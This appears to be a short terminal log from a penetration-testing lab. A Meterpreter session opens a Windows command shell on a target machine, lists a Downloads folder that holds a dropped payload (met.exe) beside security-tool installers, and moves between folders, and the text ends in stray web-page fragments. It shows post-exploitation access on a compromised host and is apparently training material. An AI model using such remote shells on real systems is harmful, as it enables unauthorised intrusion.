 meterpreter > shell
Process 2872 created.
Channel 1 created.
Microsoft Windows [Version 10.0.18362.175]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\Thai_SE161457_Win10\Downloads>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is FC36-E75A
 Directory of C:\Users\Thai_SE161457_Win10\Downloads
07/08/2023  01:09 AM    <DIR>          .
07/08/2023  01:09 AM    <DIR>          ..
06/08/2023  01:22 PM       618,257,744 Docker Desktop Installer.exe
05/25/2023  07:43 PM        56,272,320 Firefox-Setup-112-0-1.exe
07/08/2023  01:06 AM            73,802 met.exe
06/08/2023  01:39 PM       101,233,664 Nessus-10.5.2-x64 (1).msi
06/08/2023  01:16 PM       101,233,664 Nessus-10.5.2-x64.msi
05/25/2023  02:33 PM        32,459,224 nmap-7.94-setup.exe
               6 File(s)    909,530,418 bytes
               2 Dir(s)  47,308,181,504 bytes free
C:\Users\Thai_SE161457_Win10\Downloads>cd ..
cd ..
C:\Users\Thai_SE161457_Win10>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
KALI LINU
you become, the more you are ab